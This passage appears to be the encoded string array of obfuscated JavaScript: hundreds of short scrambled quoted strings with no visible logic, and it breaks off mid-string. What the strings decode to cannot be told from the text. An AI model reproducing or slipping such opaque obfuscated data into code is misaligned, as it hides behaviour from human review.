'W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','lKBcUCk3WQG','qKVdUqH/','y1pdRf/dKG','vshcJYNdHG','WQv9xmkkyW','l3PAcSkd','W7W4W60yW4e','pxNcJCktWOK','WP4hW6T4vG','WO3dT8oJkaW','nqv2jCkh','WOD2i8ofWOe','E8oieuRdSa','WQPNm8oPWQu','E8oiW7tcNSkr','emkbvmoyaG','nInol8kF','DbtcGLRcOa','WPhcOCo/d8o4','f8ojW4BcHSkt','W4ZcL8odb8oA','EWrytCkt','x0XMWPlcKW','W7iMW6eyW48','WOhdKIlcUmor','WRVcMSk5f2y','W6ahW602W60','lCobW489WQ4','WPm1WPGbzq','pdtcHK3cVW','W5tcKI3dQsK','W4ayWRhcRmoD','lIhcJvVcPa','WP8bW59/wW','fJBcHLdcNG','vNddI1Lw','W7PQW6nhpa','W4qaW7iAAa','hMb1a8kT','W78kW6CSW7G','kZzsjCkh','tCkaW5iaWQy','lSkhwCosfq','CX7dLYRcTa','WRn3W4CTyW','WRNdUSoQjHm','vtfdWOlcSG','nMxdQmo8Da','WQCxWOfaWOa','smkmW4KpWR0','Fmo/bKFcIq','lcpdQmoXW6e','eWJdSeNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISo